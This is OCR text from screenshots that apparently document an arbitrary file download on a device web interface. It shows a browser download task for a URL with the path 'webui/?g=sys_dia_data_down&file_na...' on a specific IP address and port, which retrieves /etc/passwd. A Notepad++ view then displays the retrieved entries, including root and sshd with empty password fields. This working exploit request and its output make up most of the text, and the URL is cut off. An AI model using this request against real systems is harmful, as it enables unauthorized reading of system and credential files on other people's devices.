 fcmit.cc
https://220.194.140.112:8090/login.html
新建下载任务
网址：
https://220.194.140.112:8090/webui/?g=sys_dia_data_down&file_nar
名称：
_etc_passwd (2)
下载到：
C:\Users\asus\Deskto
C:\Users\asus\Desktop\_etc_passwd (1) - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O)
_etc_passwd (1)
1 root::0:0:root:/:/bin/sh
2 nobody:x:0:0:nobody:/nonexistent:/bin/false
3 sshd::103:103::/var/run/sshd:/bin/sh
4